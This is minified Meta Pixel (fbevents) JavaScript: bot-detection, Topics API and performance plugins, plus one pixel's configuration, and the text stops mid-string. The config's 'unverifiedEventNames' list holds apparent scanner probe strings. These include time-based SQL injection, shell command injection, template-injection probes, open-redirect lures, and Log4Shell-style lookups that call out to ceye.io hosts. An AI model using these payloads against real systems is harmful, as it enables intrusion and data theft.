(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("992640478977010", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("992640478977010", "IWLBootstrapper", true);
config.set("992640478977010", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("992640478977010", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("992640478977010", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("992640478977010", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("992640478977010", "ProhibitedSources", true);
config.set("992640478977010", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("992640478977010", "UnwantedData", true);
config.set("992640478977010", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("992640478977010", "IABPCMAEBridge", true);
config.set("992640478977010", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("992640478977010", "BrowserProperties", true);
config.set("992640478977010", "eventValidation", {"unverifiedEventNames":["PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('d',0)='d","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","PageView\"and\"k\"=\"u","PageView'and'i'='n","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1617441369')))>'0","PageView'and(select'1'from\/**\/cast(md5(1759061635)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1112498067')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1308280851')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1389636433)))and\"","extractvalue(1,concat(char(126),md5(1058413307)))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1929573866)))and'","expr 825426318 + 949827472","PageView&set \/A 928218279+893774432","PageView$(expr 991665405 + 865700239)","PageView\nexpr 810446187 + 815700659","PageView|expr 838512109 + 809134518","'-var_dump(md5(214395647))-'","${\u0040var_dump(md5(798642242))};","\u003C\u0025- 987167009+973075045 \u0025>","#set($c=826680612+893166194)${c}$c","n3gs.com","${872731877+977830341}","${(941532337+941346805)?c}","https:www.facebook.com.twy9facebook.com#\u0040www.facebook.com\/PageView","\/*1*\/{{917496448+940152566}}","\/\/www.facebook.com.twy9facebook.com#\u0040www.facebook.com\/PageView","https:\/\/www.facebook.com.twy9facebook.com#\u0040www.facebook.com\/PageView","${869781319+857387026}","whylttlcwxznncgqjvga","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('t',0)='t","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',2)='p","PageView'\/**\/and(select'1'from\/**\/pg_sleep(0))::text>'0","PageView'\/**\/and(select'1'from\/**\/pg_sleep(2))::text>'0","PageView\"and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)=\"","PageView\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\"","PageView'and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)='","PageView'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)='","PageView'and'c'='v","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1276428536')))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1705834987')))","PageView\/**\/and\/**\/cast(md5('1812535297')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1997464890)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1218712288)))and\"","extractvalue(1,concat(char(126),md5(1631014453)))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1671378095)))and'","\u003C\u0025- 875303285+809751241 \u0025>","#set($c=946363271+984044052)${c}$c","${(957986905+873032626)?c}","${923347601+978357750}","\/*1*\/{{897166379+804190502}}","'-var_dump(md5(433261371))-'","${\u0040var_dump(md5(239498645))};","expr 884911749 + 991799418","PageView&set \/A 978140773+936908281","PageView$(expr 825613946 + 921960455)","PageView|expr 855850913 + 982723446","PageView\nexpr 971303972 + 929097408","tbjccnpmkauidrdjcsmv","x009.com","https:www.facebook.com.h7fxfacebook.com#\u0040www.facebook.com\/PageView","${906836799+938631790}","\/\/www.facebook.com.h7fxfacebook.com#\u0040www.facebook.com\/PageView","https:\/\/www.facebook.com.h7fxfacebook.com#\u0040www.facebook.com\/PageView","PageView\"\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\"h\",5)=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',5)='h","PageView\/**\/and\/**\/0=DBMS_PIPE.RECEIVE_MESSAGE('q',5)","PageView\"and(select\/**\/1)>0\/**\/waitfor\/**\/delay\"0:0:5","PageView'and(select\/**\/1)>0\/**\/waitfor\/**\/delay'0:0:5","PageView\/**\/and(select\/**\/1)>0\/**\/waitfor\/**\/delay'0:0:5'\/**\/","PageView\"\/**\/and(select\"1\"from\/**\/pg_sleep(5))::text>\"0","PageView'\/**\/and(select'1'from\/**\/pg_sleep(5))::text>'0","PageView\/**\/and(select\/**\/1\/**\/from\/**\/pg_sleep(5))>0\/**\/","PageView\"and(select*from(select\/**\/sleep(5))a\/**\/union\/**\/select+1)=\"","PageView'and(select*from(select\/**\/sleep(5))a\/**\/union\/**\/select+1)='","PageView\/**\/and(select*from(select+sleep(5)union\/**\/select+1)a)","PageView\/**\/and\/**\/extractvalue(1,concat(char(126),md5(1836161162)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1836161162)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1836161162)))and'","${url:UTF-8:http:\/\/text4www.facebook.1762061335645.ycap.iw4obx.ceye.io\/allbp}","${:-y$}{${6pr:-j}nd${env:fm4:-}i:d${xyf::-n}s:\/\/log4www.facebook.1762061205224.awoy.iw4obx.ceye.io\/a}","organic_search","PageView'and's'='v","PageView\"and\"z\"=\"u","PageView'and't'='m","\u003C\u0025- 824938691+866660446 \u0025>","#set($c=995569360+933841659)${c}$c","${(950389729+895816812)?c}","${973342979+921338596}","\/*1*\/{{886682660+936490961}}","extractvalue(1,concat(char(126),md5(1232115156)))","vonlipzcvtmywsszvekb","'-var_dump(md5(809577820))-'","${\u0040var_dump(md5(980577882))};","expr 994092046 + 954326758","67gt.com","PageView&set \/A 994844920+891519660","PageView$(expr 996899689 + 865957655)","PageView|expr 937560580 + 875210805","PageView\nexpr 982371328 + 831040673","${982711450+978477749}","extractvalue(1,concat(char(126),md5(1023867181)))","v7eh.com","expr 876647945 + 916274261","PageView&set \/A 836521550+857607339","'-var_dump(md5(798876398))-'","PageView$(expr 972001523 + 862276486)","PageView|expr 815345852 + 999407878","${\u0040var_dump(md5(824758399))};","PageView\nexpr 975471157 + 866049763","${894617786+819920369}","yttptxcsligunfazrbve","#set($c=908929187+894365235)${c}$c","\u003C\u0025- 930255544+987808134 \u0025>","${(940070895+909897319)?c}","${910535323+922584519}","\/*1*\/{{852476959+850583806}}","${973611502+942524753}","'-var_dump(md5(770265462))-'","${\u0040var_dump(md5(293037101))};","dgejdtwiphexosyfkxii","extractvalue(1,concat(char(126),md5(1574690592)))","#set($c=902912313+934024086)${c}$c","\u003C\u0025- 996295388+900618078 \u0025>","${(842000097+986025073)?c}","${838175051+836248914}","\/*1*\/{{867353676+933223471}}","11x4.com","PageView'and'g'='a","'-var_dump(md5(842664433))-'","${\u0040var_dump(md5(600184660))};","${868721754+946220349}","expr 887764470 + 974935733","rzbjbgtcllhqbjbnjzii","PageView$(expr 905478352 + 932799435)","PageView&set \/A 946785816+834017093","PageView\nexpr 895367153 + 830371688","PageView|expr 919189038 + 926560558","${1984-10-20}","${2024-10-30}","{{1975-30-30}}","{{1987-10-40}}","akuljaqwwkazuexocplym|| 5258113937-3358056950","akuljaqwwkazuexocplym; 6937590037-1375543362","PageView; expr 5337350022 - 2525603838#","PageView&& expr 7658337587 - 3637151583","akuljaqwwkazuexocplym; 5447426136-2125454630","akuljaqwwkazuexocplym|| 6227095015-2936193190","2006-10-40","2019-10-24","DrGeWWIYaL\ufffd'))\/**\/And\/**\/SleeP(5) --","DrGeWWIYaL\ufffd' \/**\/And\/**\/SleeP(8) --","DrGeWWIYaL\ufffd')\/**\/And\/**\/SleeP(6) --","${1984-40-30}","${2006-10-26}","{{2014-10-40}}","{{2006-20-27}}","akxfcifpkskfenlijgaii|| 6309149877-609892642","akxfcifpkskfenlijgaii; 5063589145-2188511985","PageView&& expr 7271274991 - 2051456854","akxfcifpkskfenlijgaii|| 5030121934-2986489457","PageView; expr 4908006794 - 529935092#","akxfcifpkskfenlijgaii; 7527427118-1495807121","2004-10-12","1980-11-30","mynOeCczcO\ufffd')\/**\/And\/**\/SleeP(7) --","mynOeCczcO\ufffd'))\/**\/And\/**\/SleeP(6) --","mynOeCczcO\ufffd' \/**\/And\/**\/SleeP(6) 